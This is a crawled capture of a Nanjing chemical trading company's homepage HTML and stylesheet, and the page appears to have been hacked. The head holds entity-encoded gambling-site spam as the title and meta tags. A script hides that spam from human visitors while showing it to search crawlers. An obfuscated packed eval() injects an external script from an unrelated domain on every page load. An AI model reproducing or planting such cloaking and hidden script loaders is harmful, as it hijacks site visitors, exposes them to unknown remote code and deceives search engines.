

--- FILE ---
content_type: text/html
request_url: http://njxq.com/index.php?s=/Show/index/cid/8/id/6.html
body_size: 6052
content:
<!DOCTYPE html>

<html lang="zh-cn">

  <head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<title>&#79;&#66;&#27431;&#23453;&#183;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#79;&#66;&#27431;&#23453;&#23448;&#32593;&#44;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#30331;&#24405;&#44;&#111;&#98;&#20307;&#32946;&#23448;&#26041;&#44;&#111;&#98;&#20307;&#32946;&#20840;&#31449;&#44;&#111;&#98;&#27431;&#23453;&#23448;&#32593;&#20837;&#21475;"/>
<meta name="description" content="&#79;&#66;&#27431;&#23453;&#183;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#26159;&#20013;&#22269;&#36229;&#32423;&#20449;&#35465;&#24179;&#21488;&#12290;&#111;&#98;&#27431;&#23453;&#22312;&#32447;&#25552;&#20379;&#36275;&#29699;&#19990;&#30028;&#26479;&#12289;&#111;&#98;&#27431;&#23453;&#24179;&#21488;&#30331;&#24405;&#12289;&#111;&#98;&#27431;&#23453;&#23448;&#26041;&#32593;&#31449;&#12289;&#111;&#98;&#27431;&#23453;&#26368;&#26032;&#32593;&#22336;&#12289;&#111;&#98;&#27431;&#23453;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#12289;&#111;&#98;&#27431;&#23453;&#30005;&#31454;&#12289;&#24320;&#25143;&#21363;&#36865;&#36229;&#32423;&#22823;&#20258;&#24800;&#65292;&#20805;&#20540;&#36824;&#21487;&#20139;&#21463;&#26032;&#20154;&#22823;&#31036;&#21253;&#12290;&#111;&#98;&#27431;&#23453;&#20026;&#24744;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#65292;&#27426;&#36814;&#21508;&#20301;&#20251;&#38386;&#26469;&#32447;&#19978;&#30331;&#24405;&#20307;&#39564;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="南京先琦工贸实业有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

		<link rel="stylesheet" href="http://cdn.bootcss.com/bootstrap/3.3.0/css/bootstrap.min.css">

		<link rel="stylesheet" href="/Public/Home/default/res/style.css">



	    <style type="text/css">
<!--
.STYLE1 {color: #FF0000}
-->
        </style>
</head>

	<body>

		<div class="container-fluid">

		<div class="row">

			<!--menu -->
<div class="header">
	<div class="col-md-6"><img src="/Public/Home/default/images/logo.jpg" class="logo" alt=""></div>
	<div class="col-md-6 contact">
		<span class="tel"><a href="tel:13861692635">13805163950</a></span>
		<span class="email"><a href="mailto:LYX@NJXQ.com">lyx@njxq.com</a></span>
		<span class="mail"><a href="http://mail.njxq.com/" target="_blank">登录企业邮箱</a></span>
	</div>
	<ul class="nav nav-pills col-md-12" role="tablist">
		<li><a href="index.php">首页</a></li>
	<li role="presentation"><a href="/index.php?s=/List/index/cid/1.html">关于我们</a></li><li role="presentation"><a href="/index.php?s=/List/index/cid/8.html">产品展示</a></li><li role="presentation"><a href="/index.php?s=/List/index/cid/5.html">新闻资讯</a></li><li role="presentation"><a href="/index.php?s=/List/index/cid/2.html">成功案例</a></li><li role="presentation"><a href="/index.php?s=/List/index/cid/3.html">客户服务</a></li><li role="presentation"><a href="/index.php?s=/List/index/cid/7.html">联系我们</a></li>	</ul>
</div>

		 	<section class="sample slider--animated" data-slidizle data-slidizle-timeout="3000" data-slidizle-loop="true" data-slidizle-pause-on-hover="true">

				<ul class="slider-content" data-slidizle-content>

					<li class="slider-item" style="background-image:url('/Public/Home/default/images/b01.jpg?140911024')"></li>

					<li class="slider-item" style="background-image:url('/Public/Home/default/images/b02.jpg?140222904')"></li>

					<li class="slider-item" style="background-image:url('/Public/Home/default/images/b03.jpg?140221904')"></li>

				</ul>

				<ul class="slider-navigation" data-slidizle-navigation></ul>

			</section>

 		</div>

		<div class="row w1200">

			<div class="col-md-12 news">

				<div class="Section-title">

					<h2>

						<b>产品</b>展示

						<small><a href="/index.php?s=/List/index/cid/8.html" class="pull-right"><b>更多</b></a></small>

					</h2>

				</div>

			</div>

		</div>



		<div class="row" style=" position: relative; overflow: hidden;">

			<div class="gallery js-flickity" data-flickity-options='{ "wrapAround": true }'>

			  <div class="gallery-cell"><a href="/index.php?s=/Show/index/cid/8/id/7.html"><img src="/Public/Home/default/images/p01.jpg" height="300" width="940" /></a></div>

			  <div class="gallery-cell"><a href="/index.php?s=/Show/index/cid/8/id/6.html"><img src="/Public/Home/default/images/p02.jpg" height="300" width="940" /></a></div>

			  <div class="gallery-cell"><a href="/index.php?s=/Show/index/cid/8/id/39.html"><img src="/Public/Home/default/images/p03.jpg" height="300" width="940" /></a></div>

			  <div class="gallery-cell"><a href="/index.php?s=/Show/index/cid/8/id/42.html"><img src="/Public/Home/default/images/p04.jpg" height="300" width="940" /></a></div>

			</div>

			<div class="mask-left"></div><div class="mask-right"></div>

		</div>



		<div class="row w1200">

			<div class="col-md-12 news">

				<div class="Section-title">

					<h2>

						<b>新闻</b>动态

						<small><a href="/index.php?s=/List/index/cid/5.html" class="pull-right"><b>更多</b></a></small>

					</h2>

				</div>

				<div class="col-md-4 col-xs-4">

						<img src="/uploads/img1/20170406/58e5af42c6c58.jpg" style="width:360px;">

						<h4><a href="/index.php?s=/Show/index/cid/5/id/6.html">激荡思想 开放视界</a></h4>

						<p>——写在二0一七石化产业发展大会召开之际</p>

					</div><div class="col-md-4 col-xs-4">

						<img src="/uploads/img1/20170406/58e5af66ac119.jpg" style="width:360px;">

						<h4><a href="/index.php?s=/Show/index/cid/5/id/5.html">华东化工业探路改革达成共识</a></h4>

						<p>中国华东地区第十四次化工协作交流会上周末在江苏连云港市举行。在当前改革进入深水区的背景下，60余名域内各级行业协会及部分特邀</p>

					</div><div class="col-md-4 col-xs-4">

						<img src="/uploads/img1/20170406/58e5af84a8410.jpg" style="width:360px;">

						<h4><a href="/index.php?s=/Show/index/cid/5/id/1.html">环保管控要防止“逆向淘汰”</a></h4>

						<p>打好大气污染防治攻坚战，既是政治任务、民心工程，也是促进企业转型升级、实现清洁生产的助推器。某省级工业主管部门日前调研发现，</p>

					</div>
			</div>

		</div>



		<div class="row w1200">

			<div class="col-md-3">

				<div class="Section-title">

					<h2><b>产品</b>列表</h2>

				</div>

				<dl class="products_list">

					<dd><a href="/index.php?s=/List/index/cid/8.html">电气用系列</a></dd><dd><a href="/index.php?s=/List/index/cid/9.html">机械用系列</a></dd><dd><a href="/index.php?s=/List/index/cid/10.html">管路水系统用系列</a></dd><dd><a href="/index.php?s=/List/index/cid/14.html">工业污水处理用化学品</a></dd><dd><a href="/index.php?s=/List/index/cid/12.html">宾馆、酒店用系列</a></dd><dd><a href="/index.php?s=/List/index/cid/11.html">工具系列</a></dd>
				</dl>

			</div>

			<div class="col-md-5">

				<div class="Section-title">

					<h2><b>公司</b>简介</h2>

				</div>

				<div>

					<p><p>南京先琦工贸实业有限公司系国家环保总局兴办、以经营化工为主的有限责任公司。自一九九九年进入市场，就以超群的品质、完善的售后服务赢得了广大用户的信赖。二00四年获得“国家检测达标产品”证书并被中国产品质量中心确认为“质量、信誉双保障示范单位”。</p><p>我公司结合国外先进的产品生产技术及生产设备、完善的检测手段以及国内一流的科研力量研制生产出具有强烈环保意识的系列产品。主要产品包括：多种机加工切削液、工业用清洗剂系列、电气设备清洗剂等。<span style="color: rgb(255, 0, 0); font-family: -apple-system, &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Source Han Sans CN&quot;, &quot;Source Han Sans SC&quot;, &quot;Microsoft YaHei&quot;, &quot;Wenquanyi Micro Hei&quot;, &quot;WenQuanYi Zen Hei&quot;, &quot;ST Heiti&quot;, SimHei, &quot;WenQuanYi Zen Hei Sharp&quot;, sans-serif; font-size: 14px; background-color: rgb(255, 255, 255);">经销多种化学试剂、多种进口反渗透阻垢剂、絮凝剂。</span></p><a href="http://www.njxq.com/index.php?s=/List/index/cid/1.html">[查看更多]</a></p>

				</div>

			</div>

			<div class="col-md-4">

				<div style="width:380px;height:260px;border:#ccc solid 1px;margin-top: 20px;" id="dituContent"></div>

			</div>

		</div>

		<div class="blank"></div>	

		<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
-->
</style>
	<div class="row footer">

		<div class="w1200">

			<dl>

				<dt>联系我们</dt>

				<dd>地址：南京市大明路192号</dd>

				<dd>电话：025-84063068</dd>

				<dd>传真：025-84063069</dd>

				<dd>手机：13805163950</dd>

				<dd>网址：www.njxq.com</dd>

				<dd>Email: lyx@njxq.com</dd>

			</dl>

			<dl class="footer_news">

				<dt>最新动态</dt>

				<dd>

						<a href="/index.php?s=/Show/index/cid/5/id/6.html">激荡思想 开放视界</a>

						<p>——写在二0一七石化产业发展大会召开之际</p>

					</dd><dd>

						<a href="/index.php?s=/Show/index/cid/5/id/5.html">华东化工业探路改革达成共识</a>

						<p>中国华东地区第十四次化工协作交流会上周末在江苏连云港市举行。</p>

					</dd><dd>

						<a href="/index.php?s=/Show/index/cid/5/id/2.html">石化产业大会树起发展“风向标”</a>

						<p>4月20日，有产业发展“风向标”之称的2017石化产业发展大</p>

					</dd>
			</dl>

			<dl class="footer_news" style="width:200px;">

				<dt>产品分类</dt>

				<dd>

						<a href="/index.php?s=/List/index/cid/8.html">电气用系列</a>

					</dd><dd>

						<a href="/index.php?s=/List/index/cid/9.html">机械用系列</a>

					</dd><dd>

						<a href="/index.php?s=/List/index/cid/10.html">管路水系统用系列</a>

					</dd><dd>

						<a href="/index.php?s=/List/index/cid/14.html">工业污水处理用化学品</a>

					</dd><dd>

						<a href="/index.php?s=/List/index/cid/12.html">宾馆、酒店用系列</a>

					</dd><dd>

						<a href="/index.php?s=/List/index/cid/11.html">工具系列</a>

					</dd>
			</dl>

			<dl>

				<dt>在线留言</dt>

				<dd> <input type="text" placeholder="姓名" name="name"></dd>

				<dd> <input type="text" placeholder="您的电话" name="mobile"></dd>

				<dd> <textarea name="" id="" cols="30" rows="3" placeholder="留言内容" name="content"></textarea></dd>

				<dd> <button class="btn btn-primary">提交</button></dd>

			</dl>

		  <div class="copyright">版权所有：南京先琦工贸实业有限公司 电 话：025-84063068 传 真：025-84063069 <br>地 址：南京市大明路192号 邮 箱：lyx@njxq.com <a href="https://beian.miit.gov.cn" target="_blank" class="STYLE1">苏ICP备11058019号-1 </a></div>



		</div>

	</div>

	</div>

        <div align="center">
          <script src="http://cdn.bootcss.com/jquery/1.11.1/jquery.min.js"></script>
          
          <script src="http://cdn.bootcss.com/bootstrap/3.3.0/js/bootstrap.min.js"></script>
          
          <script type="text/javascript" src="/Public/Home/default/res/Index.js"></script>
          
          <script type="text/javascript" src="/Public/Home/default/res/jquery.sliderPro.min.js"></script>
          
          <script type="text/javascript" src="/Public/Home/default/res/flickity.pkgd.min.js"></script>
          
          <script>

	// Banner

	jQuery(function($) {

		// setup slidizle

		$('[data-slidizle]').slidizle({ });



	}); 

 

	$( document ).ready(function( $ ) {

		$( '#pro' ).sliderPro({

			width: 670,

			height: 500,

			orientation: 'vertical',

			loop: false,

			arrows: true,

			buttons: false,

			thumbnailsPosition: 'right',

			thumbnailPointer: true,

			thumbnailWidth: 120,

			breakpoints: {

				800: {

					thumbnailsPosition: 'bottom',

					thumbnailWidth: 270,

					thumbnailHeight: 100

				},

				500: {

					thumbnailsPosition: 'bottom',

					thumbnailWidth: 120,

					thumbnailHeight: 50

				}

			}

		});

	});

        </script>
          
          
          
          <script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
          
          <script type="text/javascript">

    //创建和初始化地图函数：

    function initMap(){

        createMap();//创建地图

        setMapEvent();//设置地图事件

        addMapControl();//向地图添加控件

        addMarker();//向地图中添加marker

    }

    

    //创建地图函数：

    function createMap(){

        var map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图

        var point = new BMap.Point(118.813143,32.00356);//定义一个中心点坐标

        map.centerAndZoom(point,16);//设定地图的中心点和坐标并将地图显示在地图容器中

        window.map = map;//将map变量存储在全局

    }

    

    //地图事件设置函数：

    function setMapEvent(){

        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)

        map.enableScrollWheelZoom();//启用地图滚轮放大缩小

        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)

        map.enableKeyboard();//启用键盘上下左右键移动地图

    }

    

    //地图控件添加函数：

    function addMapControl(){

        //向地图中添加缩放控件

	var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_LEFT,type:BMAP_NAVIGATION_CONTROL_SMALL});

	map.addControl(ctrl_nav);

        //向地图中添加缩略图控件

	var ctrl_ove = new BMap.OverviewMapControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT,isOpen:0});

	map.addControl(ctrl_ove);

        //向地图中添加比例尺控件

	var ctrl_sca = new BMap.ScaleControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT});

	map.addControl(ctrl_sca);

    }

    

    //标注点数组

    var markerArr = [{title:"南京先琦工贸实业有限公司",content:"地址：南京市大明路192号<br/>电话：025-84063068&nbsp;84063069",point:"118.813278|32.003675",isOpen:1,icon:{w:21,h:21,l:0,t:0,x:6,lb:5}}

		 ];

    //创建marker

    function addMarker(){

        for(var i=0;i<markerArr.length;i++){

            var json = markerArr[i];

            var p0 = json.point.split("|")[0];

            var p1 = json.point.split("|")[1];

            var point = new BMap.Point(p0,p1);

			var iconImg = createIcon(json.icon);

            var marker = new BMap.Marker(point,{icon:iconImg});

			var iw = createInfoWindow(i);

			var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});

			marker.setLabel(label);

            map.addOverlay(marker);

            label.setStyle({

                        borderColor:"#808080",

                        color:"#333",

                        cursor:"pointer"

            });

			

			(function(){

				var index = i;

				var _iw = createInfoWindow(i);

				var _marker = marker;

				_marker.addEventListener("click",function(){

				    this.openInfoWindow(_iw);

			    });

			    _iw.addEventListener("open",function(){

				    _marker.getLabel().hide();

			    })

			    _iw.addEventListener("close",function(){

				    _marker.getLabel().show();

			    })

				label.addEventListener("click",function(){

				    _marker.openInfoWindow(_iw);

			    })

				if(!!json.isOpen){

					label.hide();

					_marker.openInfoWindow(_iw);

				}

			})()

        }

    }

    //创建InfoWindow

    function createInfoWindow(i){

        var json = markerArr[i];

        var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>"+json.content+"</div>");

        return iw;

    }

    //创建一个Icon

    function createIcon(json){

        var icon = new BMap.Icon("http://app.baidu.com/map/images/us_mk_icon.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})

        return icon;

    }

    

    initMap();//创建和初始化地图

        </script>
          <a href="https://beian.miit.gov.cn" target="_blank" class="STYLE1">苏ICP备11058019号-1 </a>        </div>
	</html>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://njxq.com/Public/Home/default/res/style.css
body_size: 5486
content:
* {font-family: -apple-system, "Helvetica Neue", Helvetica, "Nimbus Sans L", Arial, "Liberation Sans", "PingFang SC", "Hiragino Sans GB", "Source Han Sans CN", "Source Han Sans SC", "Microsoft YaHei", "Wenquanyi Micro Hei", "WenQuanYi Zen Hei", "ST Heiti", SimHei, "WenQuanYi Zen Hei Sharp", sans-serif;}
a { text-decoration: none; color: #333; }
.mr{margin-right: 15px;}.ml{margin-left: 15px;}
.mt20{margin-top: 20px;} .blank{margin-top: 50px;}
.header{height: 100px; line-height: 2; max-width: 1200px; margin:0 auto;}
.header .logo{width: 370px; padding: 20px 0 0;}

.header .contact{margin-top:30px; font-size: 16px; color: #888888;text-align: right;}
.header .contact a{ color: #888888; }
.tel,.email,.mail{background:url("../images/spite.png") no-repeat 0 0; padding-left:30px;margin-right:20px;font-size: 12px;height:30px;display: inline-block;}
.header .contact .tel{background-position:0 6px;font-size: 14px;}
.header .contact .email{background-position:0 -25px; /*text-transform: uppercase;*/}
.header .contact .mail{background-position:0 -55px; }

.nav{ margin-top: 26px;border-top: 1px solid #eee; color:#7e7f84;}
.nav-pills>li { margin: 0 38px!important;}
.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {color: #03A9F4; background-color: #fff; font-weight: 600;}
.nav>li>a:hover, .nav>li>a:focus { text-decoration: none; background-color: #fff; color: #03A9F4;}

/* banner */
.slidizle{position:relative;overflow:hidden}
.slidizle-content{position:absolute;top:0;left:0;width:100%;height:400px}
.slidizle-slide{position:absolute;top:0;left:0;width:100%;height:400px;background-size:cover;background-position:50% 50%;display:none}
.slidizle-slide.active{display:block}
.slidizle-navigation{position:absolute;bottom:30px;left:0;width:100%;text-align:center;z-index:10}
.slidizle-navigation li{display:inline-block;width:10px;height:10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#fff;opacity:.2;font-size:1px;text-indent:-99999px;margin:0 2px;cursor:pointer;-moz-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;-webkit-transition:opacity .2s ease-in-out;-webkit-transition-delay:0s;transition:opacity .2s ease-in-out 0s}
.slidizle-navigation li.active,.slidizle-navigation li:hover{opacity:1}
.slidizle-next,.slidizle-previous{color:#fff;font-size:30px;position:absolute;top:50%;z-index:30;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;opacity:1;-moz-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;-webkit-transition:opacity .2s ease-in-out;-webkit-transition-delay:0s;transition:opacity .2s ease-in-out 0s}
.slidizle-next.disabled,.slidizle-previous.disabled{opacity:.2;cursor:default}
.slidizle-next{right:30px}
.slidizle-previous{left:30px}
.slidizle-loading{position:absolute;top:0;left:0;width:100%;height:100%;background:#333 url(../img/loader.gif) no-repeat 50% 82%;opacity:0;pointer-events:none;-moz-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;-webkit-transition:opacity .2s ease-in-out;-webkit-transition-delay:0s;transition:opacity .2s ease-in-out 0s}
.loading .slidizle-loading{opacity:.8;pointer-events:auto}
.text{text-align:center;color:#393939;padding:100px}
.sample{position:relative;width:100%;height:400px;text-align:center}
.slider-progressbar{height:5px;width:100%;position:absolute;top:0;left:0;background:#fbd665;z-index:20}
.slider--animated .slidizle-content>.active~.slidizle-slide{-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}
.slider--animated .slidizle-slide{-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%);-moz-transition:-moz-transform .5s ease-in-out 0s;-o-transition:-o-transform .5s ease-in-out 0s;-webkit-transition:-webkit-transform .5s ease-in-out;-webkit-transition-delay:0s;transition:transform .5s ease-in-out 0s;display:block!important}
.slider--animated .slidizle-slide.active{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);z-index:2}
.slidizle-navigation .slider-navigation-item{width:50px;height:30px;background-size:cover;background-position:50% 50%;border:2px solid #fff}

.w1200{width: 1200px; margin:0 auto;}
.Section-title{margin:20px 0 20px; }
.Section-title h2{margin-bottom: 0;font-size: 20px;}
.Section-title b{color: #03A9F4; font-weight: normal;}

/* News */

 
/* News */
.NewsList ul{margin: 0 0 20px; width: 900px; display: inline-block; padding: 0;}
.NewsList li{width: 100%; list-style: none; display: block;margin-top:20px; background: #fff;}
.NewsList img{display: inline-block; height: 240px; width: 240px; vertical-align: top;}
.NewsList .NewsList_info{width: 655px;padding:10px;display: inline-block;}
.NewsList .NewsList_info p{height:6em; overflow: hidden;line-height: 1.6;}
.NewsList .NewsList_info h3{margin:0 0 15px;font-weight: 600;font-size:16px;}
.NewsList .tag{border-top: 1px solid #e6e6e6;line-height: 3;}


/* News */
.NewsList {margin: 0 0 20px; width: 900px; display: inline-block; padding: 0;}

.NewsList .NewsList_info p{height:130px; overflow: hidden;line-height: 1.6;}
.NewsList .more{margin:-20px 0px; float: right; color:#03A9F4;}
.NewsList .more i{margin-right:5px;}

.NewsList .product {margin: 0 0 20px 20px; width: 900px; display: inline-block; padding: 0;}
.NewsList .product li{background: #fff; float: left; list-style: none; margin:20px 20px 0 0;width: 210px;}
.NewsList .product li:nth-child(4n){margin:20px 0 0;}
.NewsList .product img{display: inline-block; width: 100%; vertical-align: top;}
.NewsList .product h3{margin: 0; font-size: 14px; line-height: 2.6; text-align: center;}

.news {margin-top:20px; min-width:900px; display: inline-block;}
.news .title{ text-align:center; }
.news .info{border:1px solid #f3f3f3; background:#f3f3f3; text-align:center; margin-bottom: 20px; line-height: 2.2;}
.news .main{margin: 0 10px 40px 0; float: left; width: 900px;}
.news img{ max-width: 800px; }
.news h4 a{color:#03A9F4; display: block;line-height: 2;}
.news p{font-size: 12px; text-align: justify;}

.fenye1{margin:0 0 20px;}
.back a{border: 1px solid #676767; padding:5px 10px; text-decoration: none; color: #676767;}
.back a:hover{background: #676767;color:#fff;}
.Nlist{margin-bottom: 20px; border: 1px solid #eee;}
.Nlist h4{font-weight: 600;border-bottom: 1px solid #ccc;font-size: 16px;line-height: 2.6;background: #eee;padding:0 10px;margin: 0;}
.Nlist a{display: block;line-height: 2.6; padding:0 10px;}
.Nlist a:hover{background: #f3f3f3; text-decoration: none;}

.ProList,.Nlist{margin-bottom: 20px; border: 1px solid #eee;}
.ProList h4,.Nlist h4{font-weight: 600;font-size: 16px;line-height:3.2;background: #eee;padding:0 10px;margin: 0;}
.Nlist a{display: block;line-height:3; padding:0 10px;border-bottom: 1px solid #eee;}
.Nlist a:hover{background: #f3f3f3; text-decoration: none;}
.ProList a{display: block;line-height:3; padding:0 10px;color: #fff; background: #2a2d34; border-bottom: 1px solid #717171;}
.ProList a:hover,.selected>a{color: #fff; background:#03A9F4; text-decoration: none;}
.ProList .red{background: #03A9F4; color:#fff;}
.ProList .pulldown{ float: right;color: #fff;right: 10px;position: relative;top: -32px;}


.pages { margin: 0 0 20px;}
.pages a{ border: 1px solid #03A9F4; padding: 0px 6px; display: inline-block; margin: 0 5px 0 0;color: #03A9F4;}
.pages .current{border: 1px solid #03A9F4; padding: 0px 6px; display: inline-block; background: #03A9F4; color: #fff; margin-right: 5px;}

/* Products Album */
#DB_gallery ul, #DB_gallery li{list-style:none;margin:0;padding:0}
#DB_gallery img{border:none;vertical-align:top; width: 100%;}
#DB_gallery .DB_imgSet {position:relative;width:470px;height:320px;overflow:hidden;}
#DB_gallery .DB_imgSet .DB_imgWin{height:100%}
#DB_gallery .DB_imgSet .DB_page{position:absolute;bottom:0;font:11px tahoma bold;padding:5px;color:#ffffff}
#DB_gallery .DB_imgSet .DB_page .DB_current{color:#ffff00}
#DB_gallery .DB_imgSet .DB_page .DB_total{color:#ffcc00}
#DB_gallery .DB_imgSet .DB_prevBtn{position:absolute;top:50%;margin-top:-45px;cursor:pointer;left:0;}
#DB_gallery .DB_imgSet .DB_nextBtn{position:absolute;top:50%;margin-top:-45px;cursor:pointer;right:0;}

#DB_gallery .DB_thumSet {position:relative;margin-top:6px;width:470px;overflow:hidden}
#DB_gallery .DB_thumSet .DB_thumMove{position:relative;white-space:nowrap;font-size:0}
#DB_gallery .DB_thumSet .DB_thumMove li{display:inline;margin-right:8px}
#DB_gallery .DB_thumSet .DB_prevPageBtn{position:absolute;top:0;cursor:pointer;left:0;}
#DB_gallery .DB_thumSet .DB_nextPageBtn{position:absolute;top:0;cursor:pointer;right:0;}
#DB_gallery .DB_thumSet .DB_thumLine{position:absolute;width:112px;height:73px;border:5px solid #ff0000;left:0;top:0}
#DB_gallery .DB_thumSet a > img{ width: 112px; height: 73px;}

/* products_list */
.products_list{}
.products_list dd:before{content:"■"; color:#03A9F4;padding-right: 10px;}
.products_list dd a{ line-height: 24px;color:#777;}

.gray{background: #f3f3f3; }
.bread{line-height: 60px; width: 1150px; margin: 0 auto;border-bottom:5px solid #03A9F4;background: #2c2b2b; width: 100%; color:#b4b4b4;}
.bread b{color:#fff; margin:0 10px 0 0;font-size: 20px;}

.content{background:url('../images/activity-bg.jpg') bottom center #f3f3f3; background-repeat-y: no-repeat; background-size: 100%;}
.activity {}
.activity ul{width:1200px; padding:0; margin:0 auto;}
.activity li{background: #fff; list-style: none;width: 1200px; position: relative; margin-top:20px; border-radius:8px; height:240px;}
.activity img{width: 340px; height:240px;float: left; border-radius: 8px 0 0 8px;}
.activity .right-radius{ border-radius:0 8px 8px 0;}

.activity .des{display: block;width: 860px;height: 160px; position: absolute; top:70px; }
.activity .des-left{float:left; left: 290px; }
.activity .des-right{float:right; right: 290px; text-align:right; }

.activity .des b{background: #de2b24;color:#fff; width: 100px; height:100px; border-radius: 5px;font-size:30px; text-align: center;line-height:90px;display: block; font-family: "Georgia"; font-weight: bold;font-size:40px;}
.activity .des-left b{float: left;margin-right:20px;}
.activity .des-right b{float: right;margin-left:20px;}


.club{width: 1200px; margin: 40px auto 60px;  }

.team-members{height: 200px; margin:20px 0 50px;}
/*= common css to all effects =*/
.single-member{width:300px; float: left; margin:0; background-color: #fff; text-align: center; position: relative;}
.member-image img{max-width: 100%; vertical-align: middle;}
.team-members h3 {font-size: 24px; font-weight: 600; margin: 5px 0 0; text-transform: uppercase;}
.team-members h5 {font-size: 16px; font-weight: 300; margin: 0 0 15px; line-height: 22px;}
.team-members p {font-size: 14px; font-weight: 300; line-height: 24px; padding:10px 30px 0; letter-spacing: 1px;}
/*= common css to all effects end =*/

.effect{max-height: 200px; min-height:200px; overflow: hidden;  perspective: 800px;}
.effect h3{line-height: 35px;}
.effect .member-image{position: absolute; bottom: 0; width: 100%; transition: 0.4s; z-index: 1;}
.effect .member-image img{width: 100%; transition: 0.4s; height: 100%;}
.effect .more-info{height: 208px; transition: 0.4s; overflow: hidden; position: relative; background-color: #fff;}
.effect:hover .member-image{transform: translateY(100%); transition: 0.4s;}

/*= Media Query 
=============== */
@media only screen and (max-width: 980px){
